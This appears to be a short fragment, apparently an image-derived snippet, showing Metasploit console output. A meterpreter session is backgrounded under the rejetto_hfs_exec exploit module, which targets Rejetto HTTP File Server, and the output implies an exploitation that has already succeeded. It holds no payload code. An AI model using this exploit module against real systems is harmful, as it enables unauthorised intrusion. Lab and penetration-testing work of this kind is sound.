 meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) >